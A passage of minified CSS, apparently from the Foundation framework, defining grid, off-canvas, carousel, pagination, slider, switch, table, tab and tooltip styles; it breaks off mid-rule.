.off-canvas.position-top,.off-canvas-content.is-open-bottom.has-transition-push{-ms-transform:translateY(-250px);transform:translateY(-250px)}.off-canvas-content .off-canvas.position-bottom,.off-canvas-content.is-open-top.has-transition-push{-ms-transform:translateY(250px);transform:translateY(250px)}.position-top.is-transition-push{box-shadow:inset 0 -13px 20px -13px rgba(10,10,10,.25)}.position-bottom{bottom:0;width:100%;-ms-transform:translateY(250px);transform:translateY(250px)}.position-bottom.is-transition-push{box-shadow:inset 0 13px 20px -13px rgba(10,10,10,.25)}.off-canvas-content{-ms-transform:none;transform:none;backface-visibility:hidden}.orbit-caption,.orbit-next:active,.orbit-next:focus,.orbit-next:hover,.orbit-previous:active,.orbit-previous:focus,.orbit-previous:hover{background-color:rgba(10,10,10,.5)}.orbit-container{position:relative;height:0;margin:0;list-style:none;overflow:hidden}.orbit-caption,.orbit-next,.orbit-previous{position:absolute;color:#fefefe;padding:1rem}.orbit-slide.no-motionui.is-active{top:0;left:0}.orbit-image{width:100%;max-width:100%;margin:0}.orbit-caption{bottom:0;width:100%;margin-bottom:0}.orbit-next,.orbit-previous{top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:10}.orbit-previous{left:0}.orbit-next{left:auto;right:0}.orbit-bullets{position:relative;margin-top:.8rem;margin-bottom:.8rem}.orbit-bullets button{width:1.2rem;height:1.2rem;margin:.1rem;border-radius:50%;background-color:#cacaca}.orbit-bullets button.is-active,.orbit-bullets button:hover{background-color:#8a8a8a}.pagination{margin-left:0;margin-bottom:1rem}.pagination li{margin-right:.0625rem;border-radius:0;font-size:.875rem;display:none}@media print,screen and (min-width:40em){.reveal,.reveal.large,.reveal.small,.reveal.tiny{right:auto;left:auto;margin:0 auto}.grid-container,.grid-container.fluid,.grid-padding-x>.cell{padding-right:.9375rem;padding-left:.9375rem}.grid-x>.medium-1,.grid-x>.medium-10,.grid-x>.medium-11,.grid-x>.medium-12,.grid-x>.medium-2,.grid-x>.medium-3,.grid-x>.medium-4,.grid-x>.medium-5,.grid-x>.medium-6,.grid-x>.medium-7,.grid-x>.medium-8,.grid-x>.medium-9,.grid-x>.medium-full,.grid-x>.medium-shrink,.grid-y>.medium-1,.grid-y>.medium-10,.grid-y>.medium-11,.grid-y>.medium-12,.grid-y>.medium-2,.grid-y>.medium-3,.grid-y>.medium-4,.grid-y>.medium-5,.grid-y>.medium-6,.grid-y>.medium-7,.grid-y>.medium-8,.grid-y>.medium-9,.grid-y>.medium-full,.grid-y>.medium-shrink{-ms-flex-preferred-size:auto;flex-basis:auto}.grid-x>.medium-auto{-ms-flex:1 1 0px;flex:1 1 0px;width:auto}.grid-x>.medium-shrink{-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.grid-x>.medium-1,.medium-margin-collapse>.medium-1,.medium-margin-collapse>.small-1,.small-margin-collapse>.medium-1{width:8.33333%}.grid-x>.medium-2,.medium-margin-collapse>.medium-2,.medium-margin-collapse>.small-2,.medium-up-6>.cell,.small-margin-collapse>.medium-2{width:16.66667%}.grid-x>.medium-3,.medium-margin-collapse>.medium-3,.medium-margin-collapse>.small-3,.medium-up-4>.cell,.small-margin-collapse>.medium-3{width:25%}.grid-x>.medium-4,.medium-margin-collapse>.medium-4,.medium-margin-collapse>.small-4,.medium-up-3>.cell,.small-margin-collapse>.medium-4{width:33.33333%}.grid-x>.medium-5,.medium-margin-collapse>.medium-5,.medium-margin-collapse>.small-5,.small-margin-collapse>.medium-5{width:41.66667%}.grid-x>.medium-6,.medium-margin-collapse>.medium-6,.medium-margin-collapse>.small-6,.medium-up-2>.cell,.small-margin-collapse>.medium-6{width:50%}.grid-x>.medium-7,.medium-margin-collapse>.medium-7,.medium-margin-collapse>.small-7,.small-margin-collapse>.medium-7{width:58.33333%}.grid-x>.medium-8,.medium-margin-collapse>.medium-8,.medium-margin-collapse>.small-8,.small-margin-collapse>.medium-8{width:66.66667%}.grid-x>.medium-9,.medium-margin-collapse>.medium-9,.medium-margin-collapse>.small-9,.small-margin-collapse>.medium-9{width:75%}.grid-x>.medium-10,.medium-margin-collapse>.medium-10,.medium-margin-collapse>.small-10,.small-margin-collapse>.medium-10{width:83.33333%}.grid-x>.medium-11,.medium-margin-collapse>.medium-11,.medium-margin-collapse>.small-11,.small-margin-collapse>.medium-11{width:91.66667%}.cell .medium-grid-frame,.grid-x>.medium-12,.medium-margin-collapse>.medium-12,.medium-margin-collapse>.small-12,.medium-up-1>.cell,.small-margin-collapse>.medium-12{width:100%}.grid-margin-x{margin-left:-.9375rem;margin-right:-.9375rem}.grid-margin-x>.cell{width:calc(100% - 1.875rem);margin-left:.9375rem;margin-right:.9375rem}.grid-margin-x>.auto,.grid-margin-x>.medium-auto,.grid-margin-x>.medium-shrink,.grid-margin-x>.shrink{width:auto}.grid-margin-x>.medium-1,.grid-margin-x>.small-1{width:calc(8.33333% - 1.875rem)}.grid-margin-x.medium-up-6>.cell,.grid-margin-x>.medium-2,.grid-margin-x>.small-2{width:calc(16.66667% - 1.875rem)}.grid-margin-x.medium-up-4>.cell,.grid-margin-x>.medium-3,.grid-margin-x>.small-3{width:calc(25% - 1.875rem)}.grid-margin-x.medium-up-3>.cell,.grid-margin-x>.medium-4,.grid-margin-x>.small-4{width:calc(33.33333% - 1.875rem)}.grid-margin-x>.medium-5,.grid-margin-x>.small-5{width:calc(41.66667% - 1.875rem)}.grid-margin-x.medium-up-2>.cell,.grid-margin-x>.medium-6,.grid-margin-x>.small-6{width:calc(50% - 1.875rem)}.grid-margin-x>.medium-7,.grid-margin-x>.small-7{width:calc(58.33333% - 1.875rem)}.grid-margin-x>.medium-8,.grid-margin-x>.small-8{width:calc(66.66667% - 1.875rem)}.grid-margin-x>.medium-9,.grid-margin-x>.small-9{width:calc(75% - 1.875rem)}.grid-margin-x>.medium-10,.grid-margin-x>.small-10{width:calc(83.33333% - 1.875rem)}.grid-margin-x>.medium-11,.grid-margin-x>.small-11{width:calc(91.66667% - 1.875rem)}.grid-margin-x.medium-up-1>.cell,.grid-margin-x>.medium-12,.grid-margin-x>.small-12{width:calc(100% - 1.875rem)}.grid-container:not(.full)>.grid-padding-x,.grid-padding-x .grid-padding-x{margin-right:-.9375rem;margin-left:-.9375rem}.medium-up-5>.cell{width:20%}.medium-up-7>.cell{width:14.28571%}.medium-up-8>.cell{width:12.5%}.grid-margin-x.small-up-1>.cell{width:calc(100% - 1.25rem)}.grid-margin-x.small-up-2>.cell{width:calc(50% - 1.25rem)}.grid-margin-x.small-up-3>.cell{width:calc(33.33333% - 1.25rem)}.grid-margin-x.small-up-4>.cell{width:calc(25% - 1.25rem)}.grid-margin-x.small-up-5>.cell{width:calc(20% - 1.25rem)}.grid-margin-x.small-up-6>.cell{width:calc(16.66667% - 1.25rem)}.grid-margin-x.small-up-7>.cell{width:calc(14.28571% - 1.25rem)}.grid-margin-x.small-up-8>.cell{width:calc(12.5% - 1.25rem)}.grid-margin-x.medium-up-5>.cell{width:calc(20% - 1.875rem)}.grid-margin-x.medium-up-7>.cell{width:calc(14.28571% - 1.875rem)}.grid-margin-x.medium-up-8>.cell{width:calc(12.5% - 1.875rem)}.medium-margin-collapse,.medium-margin-collapse>.cell,.medium-padding-collapse{margin-right:0;margin-left:0}.medium-padding-collapse>.cell{padding-right:0;padding-left:0}.medium-offset-0{margin-left:0}.grid-margin-x>.medium-offset-0{margin-left:calc(0% + .9375rem)}.medium-offset-1{margin-left:8.33333%}.grid-margin-x>.medium-offset-1{margin-left:calc(8.33333% + .9375rem)}.medium-offset-2{margin-left:16.66667%}.grid-margin-x>.medium-offset-2{margin-left:calc(16.66667% + .9375rem)}.medium-offset-3{margin-left:25%}.grid-margin-x>.medium-offset-3{margin-left:calc(25% + .9375rem)}.medium-offset-4{margin-left:33.33333%}.grid-margin-x>.medium-offset-4{margin-left:calc(33.33333% + .9375rem)}.medium-offset-5{margin-left:41.66667%}.grid-margin-x>.medium-offset-5{margin-left:calc(41.66667% + .9375rem)}.medium-offset-6{margin-left:50%}.grid-margin-x>.medium-offset-6{margin-left:calc(50% + .9375rem)}.medium-offset-7{margin-left:58.33333%}.grid-margin-x>.medium-offset-7{margin-left:calc(58.33333% + .9375rem)}.medium-offset-8{margin-left:66.66667%}.grid-margin-x>.medium-offset-8{margin-left:calc(66.66667% + .9375rem)}.medium-offset-9{margin-left:75%}.grid-margin-x>.medium-offset-9{margin-left:calc(75% + .9375rem)}.medium-offset-10{margin-left:83.33333%}.grid-margin-x>.medium-offset-10{margin-left:calc(83.33333% + .9375rem)}.medium-offset-11{margin-left:91.66667%}.grid-margin-x>.medium-offset-11{margin-left:calc(91.66667% + .9375rem)}.grid-y>.medium-auto{-ms-flex:1 1 0px;flex:1 1 0px;height:auto}.grid-margin-y>.auto,.grid-margin-y>.medium-auto,.grid-margin-y>.medium-shrink,.grid-margin-y>.shrink,.grid-y>.medium-shrink{height:auto}.grid-y>.medium-1{height:8.33333%}.grid-y>.medium-2{height:16.66667%}.grid-y>.medium-3{height:25%}.grid-y>.medium-4{height:33.33333%}.grid-y>.medium-5{height:41.66667%}.grid-y>.medium-6{height:50%}.grid-y>.medium-7{height:58.33333%}.grid-y>.medium-8{height:66.66667%}.grid-y>.medium-9{height:75%}.grid-y>.medium-10{height:83.33333%}.grid-y>.medium-11{height:91.66667%}.cell .grid-y.medium-grid-frame,.grid-y>.medium-12{height:100%}.grid-margin-y,.grid-padding-y .grid-padding-y{margin-top:-.9375rem;margin-bottom:-.9375rem}.grid-padding-y>.cell{padding-top:.9375rem;padding-bottom:.9375rem}.medium-grid-frame{overflow:hidden;position:relative;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:stretch;align-items:stretch;width:100vw}.medium-cell-block,.medium-cell-block-y{-webkit-overflow-scrolling:touch;-ms-overflow-stype:-ms-autohiding-scrollbar}.medium-cell-block{overflow-x:auto;max-width:100%}.medium-cell-block-container{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;max-height:100%}.medium-cell-block-container>.grid-x{max-height:100%;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.medium-cell-block-y{overflow-y:auto;max-height:100%}.grid-y.medium-grid-frame{width:auto;overflow:hidden;position:relative;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:stretch;align-items:stretch;height:100vh}.grid-margin-y>.cell{height:calc(100% - 1.875rem);margin-top:.9375rem;margin-bottom:.9375rem}.grid-margin-y>.medium-1,.grid-margin-y>.small-1{height:calc(8.33333% - 1.875rem)}.grid-margin-y>.medium-2,.grid-margin-y>.small-2{height:calc(16.66667% - 1.875rem)}.grid-margin-y>.medium-3,.grid-margin-y>.small-3{height:calc(25% - 1.875rem)}.grid-margin-y>.medium-4,.grid-margin-y>.small-4{height:calc(33.33333% - 1.875rem)}.grid-margin-y>.medium-5,.grid-margin-y>.small-5{height:calc(41.66667% - 1.875rem)}.grid-margin-y>.medium-6,.grid-margin-y>.small-6{height:calc(50% - 1.875rem)}.grid-margin-y>.medium-7,.grid-margin-y>.small-7{height:calc(58.33333% - 1.875rem)}.grid-margin-y>.medium-8,.grid-margin-y>.small-8{height:calc(66.66667% - 1.875rem)}.grid-margin-y>.medium-9,.grid-margin-y>.small-9{height:calc(75% - 1.875rem)}.grid-margin-y>.medium-10,.grid-margin-y>.small-10{height:calc(83.33333% - 1.875rem)}.grid-margin-y>.medium-11,.grid-margin-y>.small-11{height:calc(91.66667% - 1.875rem)}.grid-margin-y>.medium-12,.grid-margin-y>.small-12{height:calc(100% - 1.875rem)}.grid-frame.grid-margin-y,.grid-margin-y.medium-grid-frame{height:calc(100vh + 1.875rem)}.medium-order-1{-ms-flex-order:1;order:1}.medium-order-2{-ms-flex-order:2;order:2}.medium-order-3{-ms-flex-order:3;order:3}.medium-order-4{-ms-flex-order:4;order:4}.medium-order-5{-ms-flex-order:5;order:5}.medium-order-6{-ms-flex-order:6;order:6}.medium-flex-container{display:-ms-flexbox;display:flex}.medium-flex-child-auto{-ms-flex:1 1 auto;flex:1 1 auto}.medium-flex-child-grow{-ms-flex:1 0 auto;flex:1 0 auto}.medium-flex-child-shrink{-ms-flex:0 1 auto;flex:0 1 auto}.medium-flex-dir-row{-ms-flex-direction:row;flex-direction:row}.medium-flex-dir-row-reverse{-ms-flex-direction:row-reverse;flex-direction:row-reverse}.medium-flex-dir-column{-ms-flex-direction:column;flex-direction:column}.medium-flex-dir-column-reverse{-ms-flex-direction:column-reverse;flex-direction:column-reverse}.h1,h1{font-size:3rem}.h2,h2{font-size:2.5rem}.h3,h3{font-size:1.9375rem}.h4,h4{font-size:1.5625rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.medium-text-left{text-align:left}.medium-text-right{text-align:right}.medium-text-center{text-align:center}.medium-text-justify{text-align:justify}.button-group.stacked-for-small .button{-ms-flex:1 1 0px;flex:1 1 0px;margin-bottom:0}.menu.medium-horizontal{-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-direction:row;flex-direction:row}.menu.medium-vertical{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-direction:column;flex-direction:column}.menu.medium-expanded li,.menu.medium-simple li{-ms-flex:1 1 0px;flex:1 1 0px}.dropdown.menu.medium-horizontal>li.opens-left>.is-dropdown-submenu{top:100%;right:0;left:auto}.dropdown.menu.medium-horizontal>li.opens-right>.is-dropdown-submenu{top:100%;right:auto;left:0}.dropdown.menu.medium-horizontal>li.is-dropdown-submenu-parent>a{position:relative;padding-right:1.5rem}.dropdown.menu.medium-horizontal>li.is-dropdown-submenu-parent>a::after{display:block;width:0;height:0;border:6px inset;content:"";border-bottom-width:0;border-top-style:solid;border-color:#1779ba transparent transparent;right:5px;left:auto;margin-top:-3px}.dropdown.menu.medium-vertical>li .is-dropdown-submenu{top:0}.dropdown.menu.medium-vertical>li.opens-left>.is-dropdown-submenu{right:100%;left:auto;top:0}.dropdown.menu.medium-vertical>li.opens-right>.is-dropdown-submenu{right:auto;left:100%}.dropdown.menu.medium-vertical>li>a::after{right:14px}.dropdown.menu.medium-vertical>li.opens-left>a::after{right:auto;left:5px;display:block;width:0;height:0;border:6px inset;content:"";border-left-width:0;border-right-style:solid;border-color:transparent #1779ba transparent transparent}.dropdown.menu.medium-vertical>li.opens-right>a::after{display:block;width:0;height:0;border:6px inset;content:"";border-right-width:0;border-left-style:solid;border-color:transparent transparent transparent #1779ba}.position-bottom.reveal-for-medium,.position-left.reveal-for-medium,.position-right.reveal-for-medium,.position-top.reveal-for-medium{-ms-transform:none;transform:none;z-index:12;transition:none;visibility:visible}.off-canvas.in-canvas-for-medium .close-button,.position-bottom.reveal-for-medium .close-button,.position-left.reveal-for-medium .close-button,.position-right.reveal-for-medium .close-button,.position-top.reveal-for-medium .close-button{display:none}.off-canvas-content .position-bottom.reveal-for-medium,.off-canvas-content .position-left.reveal-for-medium,.off-canvas-content .position-right.reveal-for-medium,.off-canvas-content .position-top.reveal-for-medium{-ms-transform:none;transform:none}.off-canvas-content.has-reveal-left,.position-left.reveal-for-medium~.off-canvas-content{margin-left:250px}.off-canvas-content.has-reveal-right,.position-right.reveal-for-medium~.off-canvas-content{margin-right:250px}.off-canvas-content.has-reveal-top,.position-top.reveal-for-medium~.off-canvas-content{margin-top:250px}.off-canvas-content.has-reveal-bottom,.position-bottom.reveal-for-medium~.off-canvas-content{margin-bottom:250px}.off-canvas.in-canvas-for-medium{visibility:visible;height:auto;position:static;background:inherit;width:inherit;overflow:inherit;transition:inherit}.off-canvas.in-canvas-for-medium.position-bottom,.off-canvas.in-canvas-for-medium.position-left,.off-canvas.in-canvas-for-medium.position-right,.off-canvas.in-canvas-for-medium.position-top{box-shadow:none;-ms-transform:none;transform:none}.pagination li{display:inline-block}.reveal{min-height:0}}.pagination a,.pagination button{display:block;padding:.1875rem .625rem;border-radius:0;color:#0a0a0a}.pagination a:hover,.pagination button:hover{background:#e6e6e6}.pagination .current{padding:.1875rem .625rem;background:#1779ba}.pagination .disabled{padding:.1875rem .625rem;color:#cacaca;cursor:not-allowed}.pagination .disabled:hover,.tabs.simple>li>a:hover,table tfoot tr,table thead tr{background:0 0}.pagination .ellipsis::after{padding:.1875rem .625rem;content:"\2026";color:#0a0a0a}.pagination-previous a::before,.pagination-previous.disabled::before{display:inline-block;margin-right:.5rem;content:"\00ab"}.pagination-next a::after,.pagination-next.disabled::after{display:inline-block;margin-left:.5rem;content:"\00bb"}.progress{height:1rem;margin-bottom:1rem;border-radius:0;background-color:#cacaca}.progress-meter,.progress.primary .progress-meter{background-color:#1779ba}.progress.secondary .progress-meter{background-color:#767676}.progress.success .progress-meter{background-color:#3adb76}.progress.warning .progress-meter{background-color:#ffae00}.progress.alert .progress-meter{background-color:#cc4b37}.progress-meter{position:relative;display:block;width:0;height:100%}.progress-meter-text{top:50%;left:50%;-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);position:absolute;margin:0;font-size:.75rem;font-weight:700;color:#fefefe;white-space:nowrap}html.is-reveal-open,html.is-reveal-open body{min-height:100%;overflow:hidden;position:fixed;user-select:none}.table-scroll,table.scroll{overflow-x:auto}.reveal-overlay{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1005;display:none;background-color:rgba(10,10,10,.45);overflow-y:scroll}.reveal{z-index:1006;-webkit-backface-visibility:hidden;backface-visibility:hidden;display:none;padding:1rem;border:1px solid #cacaca;border-radius:0;background-color:#fefefe;top:100px;margin-right:auto;margin-left:auto;overflow-y:auto}.slider-fill,.slider-handle{display:inline-block;position:absolute}.reveal.full{top:0;left:0;width:100%;height:100vh;min-height:100vh;margin-left:0;border:0;border-radius:0}.slider{height:.5rem;margin-top:1.25rem;margin-bottom:2.25rem;background-color:#e6e6e6;cursor:pointer;user-select:none;-ms-touch-action:none;touch-action:none}.switch,table{margin-bottom:1rem}.slider-fill{top:0;left:0;max-width:100%;height:.5rem;background-color:#cacaca;transition:.2s ease-in-out}.slider-fill.is-dragging,.slider-handle.is-dragging{transition:linear}.slider-handle{top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%);left:0;z-index:1;width:1.4rem;height:1.4rem;border-radius:0;background-color:#1779ba;transition:.2s ease-in-out;-ms-touch-action:manipulation;touch-action:manipulation}.switch-paddle,.switch-paddle::after{transition:.25s ease-out;border-radius:0}.slider-handle:hover{background-color:#14679e}.slider.vertical{display:inline-block;width:.5rem;height:12.5rem;margin:0 1.25rem;-ms-transform:scale(1,-1);transform:scale(1,-1)}.slider.vertical .slider-fill{top:0;width:.5rem;max-height:100%}.slider.vertical .slider-handle{position:absolute;top:0;left:50%;width:1.4rem;height:1.4rem;-ms-transform:translateX(-50%);transform:translateX(-50%)}.sticky{position:relative;z-index:0;transform:translate3d(0,0,0)}.sticky.is-stuck{position:fixed;z-index:5;width:100%}.sticky.is-anchored.is-at-bottom,.sticky.is-stuck.is-at-bottom{bottom:0}.sticky.is-anchored{position:relative;right:auto;left:auto}.switch{height:2rem;position:relative;font-size:.875rem;font-weight:700;color:#fefefe;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.switch-input{position:absolute;margin-bottom:0;opacity:0}.switch-paddle{position:relative;display:block;width:4rem;height:2rem;background:#cacaca;font-weight:inherit;color:inherit;cursor:pointer}.tabs.primary>li>a,.title-bar,.tooltip{color:#fefefe}.switch-paddle::after{position:absolute;top:.25rem;left:.25rem;display:block;width:1.5rem;height:1.5rem;transform:translate3d(0,0,0);background:#fefefe;content:""}.slide-in-down.mui-enter,.slide-in-left.mui-enter,.slide-in-right.mui-enter,.slide-in-up.mui-enter,.slide-out-down.mui-leave,.slide-out-left.mui-leave,.slide-out-right.mui-leave,.slide-out-up.mui-leave{transition-duration:.5s;transition-timing-function:linear;transition-property:transform,opacity;-webkit-backface-visibility:hidden}.tabs.primary,input:checked~.switch-paddle{background:#1779ba}input:checked~.switch-paddle::after{left:2.25rem}.switch-active,.switch-inactive{position:absolute;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%)}.switch-active{left:8%;display:none}.switch-inactive{right:15%}.switch.tiny{height:1.5rem}.switch.tiny .switch-paddle{width:3rem;height:1.5rem;font-size:.625rem}.switch.tiny .switch-paddle::after{top:.25rem;left:.25rem;width:1rem;height:1rem}.switch.tiny input:checked~.switch-paddle::after{left:1.75rem}.switch.small{height:1.75rem}.switch.small .switch-paddle{width:3.5rem;height:1.75rem;font-size:.75rem}.switch.small .switch-paddle::after{top:.25rem;left:.25rem;width:1.25rem;height:1.25rem}.switch.small input:checked~.switch-paddle::after{left:2rem}.switch.large{height:2.5rem}.switch.large .switch-paddle{width:5rem;height:2.5rem;font-size:1rem}.switch.large .switch-paddle::after{top:.25rem;left:.25rem;width:2rem;height:2rem}.switch.large input:checked~.switch-paddle::after{left:2.75rem}table{border-collapse:collapse;width:100%;border-radius:0}.tabs,.tabs-content,.tabs-content.vertical{border:1px solid #e6e6e6}table tbody,table tfoot,table thead{border:1px solid #f1f1f1;background-color:#fefefe}table thead{background:#f8f8f8;color:#0a0a0a}table tfoot{background:#f1f1f1;color:#0a0a0a}table tfoot td,table tfoot th,table thead td,table thead th{padding:.5rem .625rem .625rem;font-weight:700;text-align:left}table tbody tr:nth-child(2n){border-bottom:0;background-color:#f1f1f1}table.unstriped tbody,table.unstriped tbody tr{background-color:#fefefe}table.unstriped tbody tr{border-bottom:1px solid #f1f1f1}.content-area,.item img,.owl-carousel .owl-item img,table.scroll{display:block;width:100%}table.hover tfoot tr:hover,table.hover:not(.unstriped) tr:nth-of-type(2n):hover{background-color:#ececec}table.hover tbody tr:hover{background-color:#f9f9f9}.tabs{margin:0;background:#fefefe}.tabs.vertical>li{display:block;float:none;width:auto}.tabs.primary>li>a:focus,.tabs.primary>li>a:hover{background:#1673b1}.tabs-title{float:left}.tabs-title>a{display:block;padding:1.25rem 1.5rem;line-height:1}.tabs-title>a:hover{background:#fefefe;color:#1468a0}.tabs-content{border-top:0;background:#fefefe;transition:.5s}.tabs-panel{display:none;padding:1rem}.thumbnail{display:inline-block;max-width:100%;margin-bottom:1rem;border:4px solid #fefefe;border-radius:0;box-shadow:0 0 0 1px rgba(10,10,10,.2);line-height:0}a.thumbnail{transition:box-shadow .2s ease-out}a.thumbnail:focus,a.thumbnail:hover{box-shadow:0 0 6px 1px rgba(23,121,186,.5)}.title-bar{padding:.5rem;background:#0a0a0a;display:-ms-flexbox;display:flex;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-align:center;align-items:center}.has-tip,.title-bar-title{display:inline-block;font-weight:700}.title-bar .menu-icon{margin-left:.25rem;margin-right:.25rem}.has-tip{position:relative;border-bottom:1px dotted #8a8a8a;cursor:help}.tooltip{position:absolute;top:calc(100% + .6495rem);z-index:1200;max-width:10rem;padding:.75rem;border-radius:0;background-color:#0a0a0a;font-size:80%}.tooltip.bottom::before{display:block;width:0;height:0;border:.75rem inset;content:"";border-top-width:0;border-bottom-style:solid;border-color:transparent transparent #0a0a0a;bottom:100%}.tooltip.left::before,.tooltip.top::before{border:.75rem inset;display:block;content:"";height:0;width:0}.tooltip.bottom.align-center::before,.tooltip.top.align-center::before{left:50%;-ms-transform:translateX(-50%);transform:translateX(-50%)}.tooltip.top::before{border-bottom-width:0;border-top-style:solid;border-color:#0a0a0a transparent transparent;top:100%;bottom:auto}.tooltip.left::before{border-right-width:0;border-left-style:solid;border-color:transparent transparent transparent #0a0a0a;left:100%}.tooltip.left.align-center::before,.tooltip.right.align-center::before{bottom:auto;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%)}.tooltip.right::before{display:block;width:0;height:0;border:.75rem inset;content:"";border-left-width:0;border-right-style:solid;border-color:transparent #0a0a0a transparent transparent;right:100%;left:auto}.tooltip.align-top::before{bottom:auto;top:10%}.tooltip.align-bottom::before{bottom:10%;top:auto}.tooltip.align-left::before{left:10%;right:auto}.tooltip.align-right::before{left:auto;right:10%}.top-bar{display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;padding:.5rem;-ms-flex-wrap:wrap;flex-wrap:wrap}.top-bar input{max-width:200px;margin-right:1rem}.top-bar .input-group-field{width:100%;margin-right:0}.top-bar .top-bar-left,.top-bar .top-bar-right{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}@media screen and (max-width:74.9375em){.top-bar.stacked-for-large{-ms-flex-wrap:wrap;flex-wrap:wrap}.top-bar.stacked-for-large .top-bar-left,.top-bar.stacked-for-large .top-bar-right{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}.top-bar-title{-ms-flex:0 0 auto;flex:0 0 auto;margin:.5rem 1rem .5rem 0}@media screen and (max-width:0em),screen and (min-width:40em){.show-for-small-only{display:none!important}}@media print,screen and (min-width:40em){.reveal{width:600px;max-width:75rem}.reveal.tiny{width:30%;max-width:75rem}.reveal.small{width:50%;max-width:75rem}.reveal.large{width:90%;max-width:75rem}.top-bar{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.top-bar .top-bar-left{-ms-flex:1 1 auto;flex:1 1 auto;margin-right:auto}.top-bar .top-bar-right{-ms-flex:0 1 auto;flex:0 1 auto;margin-left:auto}.hide-for-medium{display:none!important}}@media screen and (min-width:40em) and (max-width:63.9375em){.hide-for-medium-only{display:none!important}}@media screen and (max-width:39.9375em),screen and (min-width:64em){.show-for-medium-only{display:none!important}}@media print,screen and (min-width:64em){.grid-x>.large-1,.grid-x>.large-10,.grid-x>.large-11,.grid-x>.large-12,.grid-x>.large-2,.grid-x>.large-3,.grid-x>.large-4,.grid-x>.large-5,.grid-x>.large-6,.grid-x>.large-7,.grid-x>.large-8,.grid-x>.large-9,.grid-x>.large-full,.grid-x>.large-shrink,.grid-y>.large-1,.grid-y>.large-10,.grid-y>.large-11,.grid-y>.large-12,.grid-y>.large-2,.grid-y>.large-3,.grid-y>.large-4,.grid-y>.large-5,.grid-y>.large-6,.grid-y>.large-7,.grid-y>.large-8,.grid-y>.large-9,.grid-y>.large-full,.grid-y>.large-shrink{-ms-flex-preferred-size:auto;flex-basis:auto}.grid-x>.large-auto{-ms-flex:1 1 0px;flex:1 1 0px;width:auto}.grid-x>.large-shrink{-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.grid-x>.large-1,.large-margin-collapse>.large-1,.large-margin-collapse>.medium-1,.large-margin-collapse>.small-1,.medium-margin-collapse>.large-1,.small-margin-collapse>.large-1{width:8.33333%}.grid-x>.large-2,.large-margin-collapse>.large-2,.large-margin-collapse>.medium-2,.large-margin-collapse>.small-2,.large-up-6>.cell,.medium-margin-collapse>.large-2,.small-margin-collapse>.large-2{width:16.66667%}.grid-x>.large-3,.large-margin-collapse>.large-3,.large-margin-collapse>.medium-3,.large-margin-collapse>.small-3,.large-up-4>.cell,.medium-margin-collapse>.large-3,.small-margin-collapse>.large-3{width:25%}.grid-x>.large-4,.large-margin-collapse>.large-4,.large-margin-collapse>.medium-4,.large-margin-collapse>.small-4,.large-up-3>.cell,.medium-margin-collapse>.large-4,.small-margin-collapse>.large-4{width:33.33333%}.grid-x>.large-5,.large-margin-collapse>.large-5,.large-margin-collapse>.medium-5,.large-margin-collapse>.small-5,.medium-margin-collapse>.large-5,.small-margin-collapse>.large-5{width:41.66667%}.grid-x>.large-6,.large-margin-collapse>.large-6,.large-margin-collapse>.medium-6,.large-margin-collapse>.small-6,.large-up-2>.cell,.medium-margin-collapse>.large-6,.small-margin-collapse>.large-6{width:50%}.grid-x>.large-7,.large-margin-collapse>.large-7,.large-margin-collapse>.medium-7,.large-margin-collapse>.small-7,.medium-margin-collapse>.large-7,.small-margin-collapse>.large-7{width:58.33333%}.grid-x>.large-8,.large-margin-collapse>.large-8,.large-margin-collapse>.medium-8,.large-margin-collapse>.small-8,.medium-margin-collapse>.large-8,.small-margin-collapse>.large-8{width:66.66667%}.grid-x>.large-9,.large-margin-collapse>.large-9,.large-margin-collapse>.medium-9,.large-margin-collapse>.small-9,.medium-margin-collapse>.large-9,.small-margin-collapse>.large-9{width:75%}.grid-x>.large-10,.large-margin-collapse>.large-10,.large-margin-collapse>.medium-10,.large-margin-collapse>.small-10,.medium-margin-collapse>.large-10,.small-margin-collapse>.large-10{width:83.33333%}.grid-x>.large-11,.large-margin-collapse>.large-11,.large-margin-collapse>.medium-11,.large-margin-collapse>.small-11,.medium-margin-collapse>.large-11,.small-margin-collapse>.large-11{width:91.66667%}.cell .large-grid-frame,.grid-x>.large-12,.large-margin-collapse>.large-12,.large-margin-collapse>.medium-12,.large-margin-collapse>.small-12,.large-up-1>.cell,.medium-margin-collapse>.large-12,.small-margin-collapse>.large-12{width:100%}.grid-margin-x>.large-auto,.grid-margin-x>.large-shrink{width:auto}.grid-margin-x>.large-1{width:calc(8.33333% - 1.875rem)}.grid-margin-x.large-up-6>.cell,.grid-margin-x>.large-2{width:calc(16.66667% - 1.875rem)}.grid-margin-x.large-up-4>.cell,.grid-margin-x>.large-3{width:calc(25% - 1.875rem)}.grid-margin-x.large-up-3>.cell,.grid-margin-x>.large-4{width:calc(33.33333% - 1.875rem)}.grid-margin-x>.large-5{width:calc(41.66667% - 1.875rem)}.grid-margin-x.large-up-2>.cell,.grid-margin-x>.large-6{width:calc(50% - 1.875rem)}.grid-margin-x>.large-7{width:calc(58.33333% - 1.875rem)}.grid-margin-x>.large-8{width:calc(66.66667% - 1.875rem)}.grid-margin-x>.large-9{width:calc(75% - 1.875rem)}.grid-margin-x>.large-10{width:calc(83.33333% - 1.875rem)}.grid-margin-x>.large-11{width:calc(91.66667% - 1.875rem)}.grid-margin-x.large-up-1>.cell,.grid-margin-x>.large-12{width:calc(100% - 